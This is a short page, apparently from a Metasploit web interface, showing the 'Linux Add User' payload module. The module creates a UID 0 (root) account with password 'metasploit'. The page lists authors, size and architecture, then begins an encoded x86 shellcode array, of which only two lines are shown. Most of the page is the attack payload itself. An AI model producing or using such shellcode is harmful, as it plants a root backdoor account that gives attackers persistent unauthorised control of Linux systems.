 Exploits Auxiliaries Payloads Console Sessions Options About
Linux Add User (2)
Linux Add User
Create a new user with UID 0
This module (v6479) was provided by skape and vlad902 and spoonm, under the Metasploit
Framework License (BSD).
Size: 130
Architecture: x86
Operating system: ["Linux"]
PAYLOAD CODE (BACK)
/*
* linux/x86/adduser - 124 bytes
* http://www.metasploit.com
* Encoder: x86/shikata_ga_nai
* PrependSetresuid=false, PrependSetreuid=false,
* PrependSetuid=false, AppendExit=false, USER=metasploit,
* PASS=metasploit, SHELL=/bin/sh
*/
unsigned char buf[] =
"\xb8\x0b\xc0\x9f\x7c\x2b\xc9\xda\xd6\xb1\x19\xd9\x74\x24\xf4"
"\x5b\x31\x43\x11\x03\x43\x11\x83\xeb\xf7\x22\x6a\x4d\xce\x2a"